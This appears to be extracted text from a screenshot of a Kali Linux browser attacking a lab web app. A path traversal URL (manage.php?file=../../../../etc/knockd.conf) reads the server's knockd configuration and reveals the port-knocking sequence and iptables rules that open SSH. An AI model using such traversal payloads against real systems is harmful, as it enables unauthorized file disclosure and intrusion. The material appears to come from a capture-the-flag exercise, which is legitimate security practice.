 192.168.137.4/manage.php?file=../../../../../../../../etc/knockd.conf
160%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn